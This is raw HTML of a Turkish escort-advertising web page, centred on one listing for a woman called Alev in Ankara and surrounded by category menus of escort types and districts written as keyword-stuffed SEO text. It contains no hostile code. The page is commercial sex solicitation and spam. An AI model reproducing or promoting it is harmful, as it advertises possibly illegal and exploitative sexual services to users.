Pratik, mantıklı ve sadık olmamla bilinirim. Eğer sende sadıksan, hemen bana ulaş!  Mantığı Bir Ken..." /><meta property="article:published_time" content="2022-09-15T04:10:35+00:00" /><meta property="article:modified_time" content="2025-09-07T19:40:29+00:00" /><meta property="article:author" content="https://www.reations.com/author/ankarabebesi/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="cp-header-css">#logo h1 a,
		#logo h1 a:hover,
		#logo .description {
			color: #ffffff;
		}</style><link rel="icon" href="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.reations.com/wp-content/uploads/2025/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">span.big {
    font-family: 'Roboto', sans-serif; /* 'above' yerine modern ve okunaklı bir font */
    font-size: 15px; /* Biraz daha okunaklı olması için 13px'ten büyütüldü */
    color: black; /* Yeni renk paletimizdeki ikincil metin rengi (#DDDDDD) */
    transition: color 0.3s ease; /* Renk değişimini yumuşatır */
}

/* Aktif olan veya üzerine gelinen sekme başlığı için stil */
.tabnavig a:hover span.big,
.tabnavig a.selected span.big {
    color: black; /* Tam beyaz (#FFFFFF), daha parlak ve dikkat çekici */
}


/* ---- İlan İstatistikleri (gösterim, gün vb.) ---- */
p.stats, span.dashicons-before, p.last-login  {
    font-family: 'Roboto', sans-serif; /* 'above' yerine modern ve okunaklı bir font */
    font-size: 12px !important; /* Biraz daha okunaklı olması için 13px'ten büyütüldü */
    color: black !important; /* Yeni renk paletimizdeki ikincil metin rengi (#DDDDDD) */
    transition: color 0.3s ease; /* Renk değişimini yumuşatır */
	font-weight:600
}</style><style type="text/css">body { background: #282828; }
		
					.content a:not(.cp-fixed-color):not(.selectBox) { color: #b22222; }
			#easyTooltip { background: #b22222; }
			.tags span { background: #b22222; }
			span.colour { color: #b22222; }
			.tags span:before { border-color: transparent #b22222 transparent transparent; }
		
					.header_top { background: #282828;  }
		
					.header_top .header_top_res p a { color: #e86b6b; }
		
					.header_top .header_top_res p { color: #ffffff;  }
		
					.header_main, .header_main_bg { background: #282828; }
		
					.header_menu, .footer_menu { background: #b22222; }
			ol.progtrckr li.progtrckr-done, ol.progtrckr li.progtrckr-todo { border-bottom-color: #b22222; }
		
					.btn_orange, .pages a, .pages span, .btn-topsearch, .tab-dashboard ul.tabnavig li a, .tab-dashboard ul.tabnavig li a.selected, .reports_form input[type="submit"] { color: #ffffff; }
		
					.btn_orange, .pages a, .pages span, .btn-topsearch,	.reports_form input[type="submit"] { background: #710505; }
			.tab-dashboard ul.tabnavig li a.selected { border-bottom: 1px solid #710505;background: #710505; }
			.tab-dashboard ul.tabnavig li a { background:  rgba(113, 5, 5, 0.6) ; }
			ol.progtrckr li.progtrckr-done:before { background: #710505; }
		
					.footer { background: #313131; }
		
					.footer_main_res div.column { color: #d05959; }
		
					.footer_main_res div.column h1, .footer_main_res div.column h2, .footer_main_res div.column h3 { color: #ffffff; }
		
					.footer_main_res div.column a, .footer_main_res div.column ul li a { color: #d07373; }
		
					.footer_main_res { width: 940px; }
			@media screen and (max-width: 860px) {
				.footer_main_res {
					width: 100%;
					overflow: hidden;
				}
				#footer .inner {
					float: left;
					width: 95%;
				}
			}
		
					.footer_main_res div.column { width: 200px; }
			@media screen and (max-width: 860px) {
				.footer_main_res div.column {
					float: left;
					width: 95%;
				}
			}</style></head><body class="wp-singular ad_listing-template-default single single-ad_listing postid-13631 wp-theme-rea"><div class="container"><div class="header"><div class="header_top"><div class="header_top_res"><p>
Hoşgeldiniz <strong>ziyaretçi!</strong> [
<a href="https://www.reations.com/giris-yap/">Giriş yap</a> ]&nbsp;
<a href="https://www.reations.com/feed/?post_type=ad_listing" class="dashicons-before srvicon rss-icon" target="_blank" title="RSS Akışı"></a></p></div></div>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QEYJY7HGYM"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QEYJY7HGYM')</script> <div class="header_main"><div class="header_main_bg"><div class="header_main_res"><div id="logo"><a class="site-logo" title="Ankara escort sitesi anasayfası" href="https://www.reations.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.reations.com/wp-content/uploads/2025/09/logo-e1757264250248.png" class="header-logo" width="300" height="79" alt="Gri zemin üstüne Ankara Escort logosu" />
</a><div class="description">Ankara&#039;nın En Geniş ve Güvenilir Escort Platformu</div></div><div class="adblock"></div><div class="clr"></div></div></div></div><div class="header_menu"><div class="header_menu_res"><ul id="menu-header" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="/" title="ankara escort">Anasayfa</a></li><li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.reations.com/kategoriler/">Semtler</a><div class="adv_categories" id="adv_categories"><div class="catcol first"><ul class="maincat-list"><li class="maincat cat-item-197"><a href="https://www.reations.com/k/anal-yapan-escort/" title="Anal yapan escort kızlarıyla hiç tanışma şerefinde bulundunuz mu? Onlar sizi en iyi şekilde ağırlayacaktır.">Anal Yapan Escort</a></li><li class="maincat cat-item-8"><a href="https://www.reations.com/k/ankara-escort/" title="Ankara escort hizmetinde sınır tanımayan bayanlar burada buluşuyor. Hizmette hiç bir şekilde sınır yoktur. Ankara&#039;nın en elit escort bayanlarını bu başlık altında bulabilirsiniz.">Ankara Escort</a></li><li class="maincat cat-item-76"><a href="https://www.reations.com/k/ayranci-escort/" title="Ayrancı&#039;nın harika escort kızlarına bakmak istiyorsanız tam üstüne bastınız. Bu kategoride Ayrancı escort namına herşeyi bulabilirsiniz.">Ayrancı Escort</a></li><li class="maincat cat-item-77"><a href="https://www.reations.com/k/baglica-escort/" title="Bağlıca escort kategorimizde gördüğünüz üzere harika kadınlar bulunmaktadır. En iyi prensesler burada.">Bağlıca Escort</a></li><li class="maincat cat-item-78"><a href="https://www.reations.com/k/bahcelievler-escort/" title="Bahçelievler escort kategorimizde birbirinden güzel kızları bulabilirsiniz. Onları kaçırmamanızı tavsiye ederim.">Bahçelievler Escort</a></li><li class="maincat cat-item-79"><a href="https://www.reations.com/k/balgat-escort/" title="Bu kategoride harika Balgat escort hanımları bulabilirsiniz. Onlar her şeye rağmen burada.">Balgat Escort</a></li><li class="maincat cat-item-80"><a href="https://www.reations.com/k/batikent-escort/" title="Batıkentin eşsiz manzarasında bir escort ile birlikte olmak istemez misiniz? Batıkent escort bu ayrıcalığı sağlıyor.">Batıkent Escort</a></li><li class="maincat cat-item-213"><a href="https://www.reations.com/k/besevler-escort/" title="Beşevler escort hanımıyla hiç beraber olmayı denediniz mi? Sevginin en güzelidir denilebilecek cinstendir.">Beşevler escort</a></li><li class="maincat cat-item-81"><a href="https://www.reations.com/k/birlik-mahallesi-escort/" title="Sokakları ile güzellik dolu Birlik mahallesi escort kızı burada barınmaktadır. Onlara bu bölümden ulaşabilirsiniz.">Birlik Mahallesi Escort</a></li><li class="maincat cat-item-246"><a href="https://www.reations.com/k/buyukesat-escort/" title="">Büyükesat escort</a></li><li class="maincat cat-item-82"><a href="https://www.reations.com/k/cankaya-escort/" title="Burası da bir önceki Çankaya kategorimiz ile aynıdır. İstediğinizi bulabilirsiniz hiç çekinmeden.">Çankaya Escort</a></li><li class="maincat cat-item-83"><a href="https://www.reations.com/k/cayyolu-escort/" title="Ender bulabileceğiniz bir çiçeği Çayyolu escort kategorisinde büyütebilirsiniz. Onları çöldeki bir su gibi değerli kılın.">Çayyolu Escort</a></li><li class="maincat cat-item-84"><a href="https://www.reations.com/k/cebeci-escort/" title="İçeriğiyle ünlü bir cebeci escort kategorimizdir. Çünkü size en açık uysallığıyla doludur.">Cebeci Escort</a></li><li class="maincat cat-item-85"><a href="https://www.reations.com/k/cukurambar-escort/" title="Çukurambar escort sayfasında güzel kadınları bulabilirsiniz. Araştırmaya ve onları aramaya devam edin.">Çukurambar Escort</a></li><li class="maincat cat-item-52"><a href="https://www.reations.com/k/demetevler-escort/" title="Demetevler escort kızımızı burada bulabilirsiniz. Semtinin güzelliğiyle bu hizmeti çekinmeden size sağlıyorlar.">Demetevler Escort</a></li><li class="maincat cat-item-86"><a href="https://www.reations.com/k/dikmen-escort/" title="Yokuşuyla ünlü Dikmen escort ilçemizin kızları burada. Onlar her gün kalbinin ritmiyle sizi bekliyor.">Dikmen Escort</a></li><li class="maincat cat-item-87"><a href="https://www.reations.com/k/elvankent-escort/" title="Elvankent escort ile en iyi şekilde tasarlana bilirsiniz. Stresinizi burada yoğun bir biçimde atabilirsiniz.">Elvankent Escort</a></li><li class="maincat cat-item-182"><a href="https://www.reations.com/k/emek-escort/" title="Emek escort sayesinde bir çözüm yolu bulabilirsiniz. Dertlerinizden kurtulup buraya odaklanabilirsiniz.">Emek Escort</a></li><li class="maincat cat-item-22"><a href="https://www.reations.com/k/eryaman-escort/" title="Kategorilerin en güzelliği Eryaman escort ile oluşabilir. Burada da en iyi ve elit bayanlarla tanışma imkanınız vardır.">Eryaman Escort</a></li></ul></div><div class="catcol"><ul class="maincat-list"><li class="maincat cat-item-88"><a href="https://www.reations.com/k/esat-escort/" title="Esat escort sayesinde bir hayat serüveni elde edebilirsiniz. Onları burada takip etmeye devam etmelisiniz.">Esat Escort</a></li><li class="maincat cat-item-89"><a href="https://www.reations.com/k/etimesgut-escort/" title="Burada Etimesgut escort zirvesine çıkabilirsiniz. Hayatta en büyük başarılarınızı kazanmanız adına yardımcı olabilirler.">Etimesgut Escort</a></li><li class="maincat cat-item-90"><a href="https://www.reations.com/k/etlik-escort/" title="Fiziksel özellik bir Etlik escort kızında harika derecededir diyebiliriz. Çünkü bu bayanlar buna odaklı çalışmaktadır.">Etlik Escort</a></li><li class="maincat cat-item-125"><a href="https://www.reations.com/k/eve-gelen-escort/" title="Evinize şenlik getirebilirsiniz. Eve gelen escort sayesinde bu özelliğe Ankara&#039;da ulaşma  şansı yakalayabilirsiniz.">Eve gelen escort</a></li><li class="maincat cat-item-177"><a href="https://www.reations.com/k/gaziosmanpasa-escort/" title="Yoğun inceliğiyle bir Gaziosmanpaşa escort bayanını zarif bir şekilde etkileyebilirsiniz. Bazı sevgi sözcükleri söylemenizde fayda olacaktır.">Gaziosmanpaşa Escort</a></li><li class="maincat cat-item-244"><a href="https://www.reations.com/k/golbasi-escort/" title="">Gölbaşı escort</a></li><li class="maincat cat-item-220"><a href="https://www.reations.com/k/grup-yapan-escort/" title="Daha fazla birliktelik Grup yapan escort sayesinde elinizdedir. Birden çok kişinin parti eşliğinde sevişmesini neden istemeyelim.">Grup Yapan Escort</a></li><li class="maincat cat-item-287"><a href="https://www.reations.com/k/kaliteli-escort/" title="">Kaliteli Escort</a></li><li class="maincat cat-item-91"><a href="https://www.reations.com/k/kavaklidere-escort/" title="Kavaklıdere escort ile hayatın heyecanını iki katına çıkarabilirsiniz. Yaşama sevincinize tam gücünüzle burada inanın.">Kavaklıdere Escort</a></li><li class="maincat cat-item-26"><a href="https://www.reations.com/k/kecioren-escort/" title="Yoğun sadakati ve gösterdiği ilgi ile Keçiören escort bu camianın gönül tahtıdır. Bu merakla sevgiyi paylaşın.">Keçiören Escort</a></li><li class="maincat cat-item-28"><a href="https://www.reations.com/k/escort-kizilay/" title="Kızılay escort, Kızılay Escort Bayanlar sizleri bekliyor ve istiyor !">Kızılay Escort</a></li><li class="maincat cat-item-207"><a href="https://www.reations.com/k/kolej-escort/" title="Ünü ile nam salmış Kolej escort bayanlarıyla tanışmanın şimdi tam fırsatı. Onları kaçırmadan buraya gelin.">Kolej Escort</a></li><li class="maincat cat-item-48"><a href="https://www.reations.com/k/maltepe-escort/" title="Enlerin zirvesinde bir Maltepe escort kızı var diyebiliriz. Çünkü onlar bu sitede sürekli aktif halde sizlerin telefonunu bekliyorlar.">Maltepe Escort</a></li><li class="maincat cat-item-185"><a href="https://www.reations.com/k/mamak-escort/" title="İç güzelliğini kendinde toparlamış bir Mamak escort kızı ile tanıştınız mı? Onlara buradan bakabilirsiniz.">Mamak escort</a></li><li class="maincat cat-item-92"><a href="https://www.reations.com/k/mesa-koru-sitesi-escort/" title="Mesa Koru Sitesi Escort kızları tam da bu merkezde toplanıyor. O kısımdaki bayanlar ile buradan iletişim halinde olabilirsiniz.">Mesa Koru Sitesi Escort</a></li><li class="maincat cat-item-204"><a href="https://www.reations.com/k/ofise-gelen-escort/" title="Ofise renk katmayı hiç düşünmeden buradaki Ofise gelen escort prenseslerine ulaşabilirsiniz. Onlar her daim sizi bekliyor">Ofise gelen escort</a></li><li class="maincat cat-item-166"><a href="https://www.reations.com/k/olgun-escort/" title="Mature hoşlanan beylere özel Ankara olgun escort sayfamızdır. Bu kategoride arzularınızı yerine getirebilirsiniz.">Olgun Escort</a></li><li class="maincat cat-item-93"><a href="https://www.reations.com/k/or-an-sitesi-escort/" title="Or-an sitesi escort dediğimiz zaman aklınıza ilk burası gelsin. Yaşantınızı bu çizgide sürekli belirleyin.">Or-An Sitesi Escort</a></li><li class="maincat cat-item-131"><a href="https://www.reations.com/k/otele-gelen-escort/" title="Misafiriniz olmasını istediğiniz Otele gelen escort tarzına buradan sahip olabilirsiniz. Onları her zaman takip edebilirsiniz.">Otele gelen escort</a></li></ul></div><div class="catcol"><ul class="maincat-list"><li class="maincat cat-item-191"><a href="https://www.reations.com/k/polatli-escort/" title="Polatlı escort ile sınırları zorlayın diyoruz. Polatlı&#039;da sizin içinizi ısıtacak bazı güzel kızları keşfedin.">Polatlı escort</a></li><li class="maincat cat-item-223"><a href="https://www.reations.com/k/rus-escort/" title="Soğuk ülkenin harika kızları Ankara rus escort kategorisinde toplanıyorlar. Güzelliğiyle ön planda olan kadınlara bakabilirsiniz.">Rus escort</a></li><li class="maincat cat-item-239"><a href="https://www.reations.com/k/sarisin-escort/" title="Sarışın ankara escort kızları buradalar. Sizlerin onları bulmasını bekliyorlar.">Sarışın escort</a></li><li class="maincat cat-item-94"><a href="https://www.reations.com/k/seyranbaglari-escort/" title="Seyranbağlarının eşsiz manzarasında bir eskort ile birlikte olun diyoruz. Çünkü bu hayattaki tek gayemiz sizi Seyranbağları escort birlikteliği sağlamak.">Seyranbağları Escort</a></li><li class="maincat cat-item-35"><a href="https://www.reations.com/k/sincan-escort/" title="Sincan escort ile tüm yaşam yosunlarını bir kenara atabilirsiniz. Onlar bir dost gibi size sadık kalıcaktır.">Sincan Escort</a></li><li class="maincat cat-item-40"><a href="https://www.reations.com/k/sihhiye-escort/" title="Ön planda bir Sıhhiye escort ile yaşamınızın her katına değer katarak engellerini aşabilirsiniz. Çünkü sizleri arındıracaklardır.">Sıhhiye Escort</a></li><li class="maincat cat-item-11"><a href="https://www.reations.com/k/sinirsiz-escort/" title="Sınır tanımayan Ankara sınırsız escort kadınları seçebilirsiniz. Onlar ile sınırsız bir escort ilişkisi bulabilirsiniz.">Sınırsız Escort</a></li><li class="maincat cat-item-192"><a href="https://www.reations.com/k/tandogan-escort/" title="Rastgele seçimlerinizden sıkılmış, Tandoğan escort ile sabit bir yaşantıya geçme isteğiniz olabilir. Buradan işi sağlama alın.">Tandoğan Escort</a></li><li class="maincat cat-item-174"><a href="https://www.reations.com/k/tunali-escort/" title="Caddesiyle meşhur bir Tunalı escort mahallesinden herkese merhaba. Oradan zor olur biraz daha derin araştırın.">Tunalı Escort</a></li><li class="maincat cat-item-32"><a href="https://www.reations.com/k/turbanli-escort/" title="Kapalı kutu kızlardan hoşlandığınızı biliyorduk. O yüzden Türbanlı escort kategorisini size göre inşa ettik">Türbanlı Escort</a></li><li class="maincat cat-item-12"><a href="https://www.reations.com/k/ucuz-escort/" title="Ücretleri makul olan Ankara ucuz escort kategorisi bu yüzden açılmıştır. Size en güzel kıyağı yapıyoruz.">Ucuz Escort</a></li><li class="maincat cat-item-200"><a href="https://www.reations.com/k/ulus-escort/" title="Parkta yaşayabileceğiniz sevgiden nazaren Ulus escort ile bu aşkı iki katına çıkarabilirsiniz. Sizi bekleyen onlarca kadını kaçırmayın.">Ulus Escort</a></li><li class="maincat cat-item-95"><a href="https://www.reations.com/k/umitkoy-escort/" title="Ümitköy escort sitemizde ise harika içerikler barındırıyoruz. İstediğiniz kızı buradan seçebilirsiniz.">Ümitköy Escort</a></li><li class="maincat cat-item-42"><a href="https://www.reations.com/k/universiteli-escort/" title="Genç ve güzel Ankara üniversiteli escort ile birlikte olmanız cazibeli gelicektir. Onlara bu cazibeyi yaşatın.">Üniversiteli Escort</a></li><li class="maincat cat-item-153"><a href="https://www.reations.com/k/yabanci-escort/" title="Farklı ülkelerin piyasasını ankara yabancı escort ile keşfedebilirsiniz. Bu kategoride size umut sağlayacaklar.">Yabancı Escort</a></li><li class="maincat cat-item-96"><a href="https://www.reations.com/k/yapracik-escort/" title="Bu kategori sizlere kapalıdır. Böyle bir semt olmadığından dolayı özel olarak açılmıştır. ">Yapracık Escort</a></li><li class="maincat cat-item-97"><a href="https://www.reations.com/k/yenimahalle-escort/" title="Elitliği ile tanıdığımız Yenimahalle escort kızları işte tam karşınızda. Onları aşağıdaki vitrinlerden takibe alın.">Yenimahalle Escort</a></li></ul></div></div></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27"><a target="_blank" href="https://www.reations.com/blog/" title="ankara eskort">Blog</a></li></ul>
<a href="https://www.reations.com/ilan-ver/" class="obtn btn_orange">İlan Vermek İçin</a><div class="clr"></div></div></div></div><div class="content"><div class="content_botbg"><div class="content_res"><div id="breadcrumb"><div id="crumbs"><div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://www.reations.com" title="Ankara Escort" rel="home">Ana Sayfa</a></span>
<span class="sep">&raquo;</span> <a href="https://www.reations.com/k/ankara-escort/">Ankara Escort</a>
<span class="sep">&raquo;</span> <span class="trail-end">Ankara Cesur Escort Alev</span></div></div></div><div class="clr"></div><div class="content_left"><div class="shadowblock_out "><div class="shadowblock"><div class="tags price-wrap">
<span class="tag-head"><p class="post-price">&nbsp;</p></span></div><h1 class="single-listing"><a href="https://www.reations.com/a/ankara-cesur-escort-alev/" title="Ankara Cesur Escort Alev">Ankara Cesur Escort Alev</a></h1><div class="clr"></div><div class="pad5 dotted"></div><div class="bigright "><ul><li id="cp_listed"><span>İlan Tarihi:</span> 15 Eylül 2022 07:10</li><li id="cp_expires"><span>İlan Bitiş:</span> Bu ilanin süresi doldu</li></ul></div><div class="bigleft"><div id="main-pic"><a href="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-2-333x500.jpg" class="img-main" data-rel="colorbox" title="Ankara Cesur Escort Alev"><img data-lazyloaded="1" src="[data-uri]" width="333" height="500" class="img-responsive" data-src="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-2-333x500.jpg" title="Ankara Cesur Escort Alev" alt="Ankara Cesur Escort Alev" /></a><div class="clr"></div></div><div id="thumbs-pic"><a href="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-3-479x500.jpg" id="thumb1" class="post-gallery" data-rel="colorbox" title="Ankara Cesur Escort Alev - Resim1"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-3-50x50.jpg" alt="Ankara Cesur Escort Alev" title="Ankara Cesur Escort Alev" width="50" height="50" /></a><a href="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-1-333x500.jpg" id="thumb2" class="post-gallery" data-rel="colorbox" title="Ankara Cesur Escort Alev - Resim2"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.reations.com/wp-content/uploads/2022/09/Ankara-Cesur-Escort-Alev-1-50x50.jpg" alt="Ankara Cesur Escort Alev" title="Ankara Cesur Escort Alev" width="50" height="50" /></a><div class="clr"></div></div></div><div class="clr"></div><div class="single-main"><p><span style="font-weight: 400;">Merhaba, ben Alev. </span><b>Escort Ankara</b><span style="font-weight: 400;"> arayan beyler için ismimin anlamını fazlasıyla taşıyorum. Pratik, mantıklı ve sadık olmamla bilinirim. Eğer sende sadıksan, hemen bana ulaş! </span></p><h2><b>Mantığı Bir Kenara Bırakıp, Benimle Duygusal Birlikteliğe Hazır Mısın?</b></h2><p><span style="font-weight: 400;">İsmim Alev. Bu başta, sana fazlasıyla cesur ve iddialı gelebilir. İsmimin anlamını gerçekten enerji hissettiğim partnerlerim için taşıyorum. Fakat enerji hissetmediğim partnerlerim için alev sönüyor. Disiplinli, her zaman için otoriter ve titiz olmaktan keyif alırım. Daha çok mantıksal dürtülerle hareket ederim. Fakat benimle birlikteyken mantığı bir kenara bırakıp, duygusallığı hissedebilirsin. Zevki doruklarda yaşamak mümkün! </span></p><p><span style="font-weight: 400;">Analitik zekâsı gelişmiş bir kadın olarak, duyguları çok iyi analiz ederim. Bu yüzden, her zaman için sana doğruyu söylerim. Eğer ki seninle birlikteyken keyif aldıysan, bunu ifade ettiğim gibi keyif almadığımı da söylemekten kaçınmayacağımı bilmelisin. Eleştirilere açık değilsen, en başta kaybedersin. Eleştirilere açık olan </span><a href="https://www.reations.com/"><b>escort Ankara</b></a><span style="font-weight: 400;"> arayan beyleri arıyorum. 25 yaşındayım. 30 &#8211; 35 yaş arası beyler benimle irtibata geçmeli. Yaşıtlarım bana çok çocuksu geliyorlar. Fakat olgun beyler ile hem düşüncelerim uyuyor. Hem de güzel fikir alışverişinde bulunabiliyorum. Sosyal kelebek olmama rağmen, yalnızlıktan keyif alırım. Benimle bu yalnızlığı çok daha eğlenceli bir hale getirebilirsin. </span></p><p><span style="font-weight: 400;">Yemek yapmak, en büyük hobilerimden birisi. Temizliğe önem veririm. Temizlik yaparken mutluyum. Spontane bir hayat yaşamama gerek yok. Ben zaten başlı başına bir heyecanım! Beni tanırken, bu heyecanını doyasıya hissedebilirsin. Yukarda dediğim gibi otorite sahibiyim. Her zaman için saygı sakinlik ve dinginlikten hoşlanırım. Beni en çok heyecanlandıran şeylerden birisi yeni bilgiler edinmektir. Paylaşmak istediklerin olursa, seni harika bir şekilde dinleyeceğimden emin olmalısın. Bakımlı erkeklerden hoşlanırım. Bakımlı değilsen ve kendine önem göstermiyorsan aynı zamanda 30 yaşında olmana rağmen 60 yaş kafasındaysan asla anlaşamayız. </span><b>Escort Ankara</b><span style="font-weight: 400;"> arayanlarda, profilimde belirlediğim özelliklere göre kişiler için numaram mevcut. Arayarak, beni benimle daha fazla tanımam mümkün!</span></p></div><div class="prdetails"><p class="dashicons-before tags">Etiket yok</p><p class="dashicons-before stats">3055 gösterim, 1 gün</p><p class="dashicons-before print">&nbsp;&nbsp;</p></div><div class="note"><strong>İlan ID:</strong> 8616321e0db17050</div><div class="dotted"></div><div class="pad5"></div></div></div><div class="clr"></div><div class="shadowblock_out start"><div class="shadowblock"><div id="comments"><div id="comments_wrap"><div id="respond"><h2 class="dotted">Bir Cevap Bırakın</h2><div class="cancel-comment-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/a/ankara-cesur-escort-alev/#respond" style="display:none;">Cevabı iptal et</a></div><form action="https://www.reations.com/wp-comments-post.php" method="post" id="commentform" class="commentform"><fieldset class="form-comments"><p class="comments">
<label for="author">Adı (gerekli)</label>
<input type="text" name="author" id="author" class="text required" value="" size="22" tabindex="4" /></p><div class="clr"></div><p class="comments">
<label for="email">E-posta (görünür degil) (gerekli)</label>
<input type="text" name="email" id="email" class="text required email" value="" size="22" tabindex="5" /></p><div class="clr"></div><p class="comments">
<label for="url">website</label>
<input type="text" name="url" id="url" class="text" value="" size="22" tabindex="6" /></p><div class="clr"></div><p class="comments-box"><textarea name="comment" rows="" cols="" id="comment" class="required" tabindex="7"></textarea></p><div class="clr"></div><p class="comments">
<input name="submit" type="submit" id="submit" tabindex="8" class="btn_orange" value="Bir Cevap Bırakın" />
<input type="hidden" name="comment_post_ID" value="13631" /></p><input type='hidden' name='comment_post_ID' value='13631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76953a0dfa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></fieldset></form><div class="clr"></div></div></div></div></div></div></div><div class="content_right"><div class="tabprice"><ul class="tabnavig"><li><a href="#priceblock2"><span class="big">İletişim</span></a></li><li><a href="#priceblock3"><span class="big">Yayıncı</span></a></li></ul><div id="priceblock2" class="sidebar-block"><div class="clr"></div><div class="singletab"><form name="mainform" id="mainform" class="form_contact" action="#priceblock2" method="post" enctype="multipart/form-data"><input type="hidden" id="_cp_contact_nonce" name="_cp_contact_nonce" value="0d277cedf6" /><input type="hidden" name="_wp_http_referer" value="/a/ankara-cesur-escort-alev/" /><p class="dashicons-before contact_msg">Buradan Sadece Yorum Yapılabiliyor Lütfen Telefondan iletişime Geçin.</p><ol><li>
<label>Adı</label>
<input name="from_name" id="from_name" type="text" minlength="2" value="" class="text required" /><div class="clr"></div></li><li>
<label>E-posta</label>
<input name="from_email" id="from_email" type="text" minlength="5" value="" class="text required email" /><div class="clr"></div></li><li>
<label>Konu</label>
<input name="subject" id="subject" type="text" minlength="2" value="Yanıt: Ankara Cesur Escort Alev" class="text required" /><div class="clr"></div></li><li>
<label>Mesaj</label><textarea name="message" id="message" rows="" cols="" class="text required"></textarea><div class="clr"></div></li><li></li><li>
<input name="submit" type="submit" id="submit_inquiry" class="btn_orange" value="Bilgi İste" /></li></ol><input type="hidden" name="send_email" value="yes" /></form></div></div><div id="priceblock3" class="sidebar-block"><div class="clr"></div><div class="postertab"><div class="priceblocksmall dotted"><div id="userphoto"><p class='image-thumb'><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.reations.com/wp-content/litespeed/avatar/d49b06c2d40708fc8e215c75a8262ec2.jpg?ver=1764532712' data-srcset='https://www.reations.com/wp-content/litespeed/avatar/e2006a549d8ce5071dbd52aa1433e588.jpg?ver=1764532711 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></p></div><ul class="member"><li><span>Yayınlanma Tarihi :</span>
<a href="https://www.reations.com/author/ankarabebesi/">admin</a></li><li><span>Üyelik Başlangıcı:</span> 21 Ekim 2017</li></ul><div class="pad5"></div><div class="clr"></div></div><div class="pad5"></div><h3>Diğer Escort İlanları admin</h3><div class="pad5"></div><ul><li class="dashicons-before"><a href="https://www.reations.com/a/ankara-guzel-ve-alimli-escort-ates/">Ankara Güzel ve Alımlı Escort Ateş</a></li><li class="dashicons-before"><a href="https://www.reations.com/a/seks-oyuncaklarini-seven-escort-burc%cc%a7in/">Seks Oyuncaklarını Seven Escort Burçin</a></li><li class="dashicons-before"><a href="https://www.reations.com/a/eski-citir-dansci-ankara-escort-yasemin/">Eski Çıtır Dansçı Ankara Escort Yasemin</a></li><li class="dashicons-before"><a href="https://www.reations.com/a/evi-olan-ankara-escort-reyhan/">Evi Olan Ankara Escort Reyhan</a></li><li class="dashicons-before"><a href="https://www.reations.com/a/her-yola-gelen-ankara-escort-damla/">Her Yola Gelen Ankara Escort Damla</a></li></ul><div class="pad5"></div><a href="https://www.reations.com/author/ankarabebesi/" class="btn"><span>Son İlanları: admin &raquo;</span></a></div></div></div><div class="shadowblock_out widget-ad-categories" id="widget-ad-categories-4"><div class="shadowblock"><h2 class="dotted">Bölgeler</h2><div class="recordfromblog"><ul><li class="cat-item cat-item-197"><a href="https://www.reations.com/k/anal-yapan-escort/">Anal Yapan Escort</a></li><li class="cat-item cat-item-8"><a href="https://www.reations.com/k/ankara-escort/">Ankara Escort</a></li><li class="cat-item cat-item-76"><a href="https://www.reations.com/k/ayranci-escort/">Ayrancı Escort</a></li><li class="cat-item cat-item-77"><a href="https://www.reations.com/k/baglica-escort/">Bağlıca Escort</a></li><li class="cat-item cat-item-78"><a href="https://www.reations.com/k/bahcelievler-escort/">Bahçelievler Escort</a></li><li class="cat-item cat-item-79"><a href="https://www.reations.com/k/balgat-escort/">Balgat Escort</a></li><li class="cat-item cat-item-80"><a href="https://www.reations.com/k/batikent-escort/">Batıkent Escort</a></li><li class="cat-item cat-item-213"><a href="https://www.reations.com/k/besevler-escort/">Beşevler escort</a></li><li class="cat-item cat-item-81"><a href="https://www.reations.com/k/birlik-mahallesi-escort/">Birlik Mahallesi Escort</a></li><li class="cat-item cat-item-246"><a href="https://www.reations.com/k/buyukesat-escort/">Büyükesat escort</a></li><li class="cat-item cat-item-82"><a href="https://www.reations.com/k/cankaya-escort/">Çankaya Escort</a></li><li class="cat-item cat-item-83"><a href="https://www.reations.com/k/cayyolu-escort/">Çayyolu Escort</a></li><li class="cat-item cat-item-84"><a href="https://www.reations.com/k/cebeci-escort/">Cebeci Escort</a></li><li class="cat-item cat-item-85"><a href="https://www.reations.com/k/cukurambar-escort/">Çukurambar Escort</a></li><li class="cat-item cat-item-52"><a href="https://www.reations.com/k/demetevler-escort/">Demetevler Escort</a></li><li class="cat-item cat-item-86"><a href="https://www.reations.com/k/dikmen-escort/">Dikmen Escort</a></li><li class="cat-item cat-item-87"><a 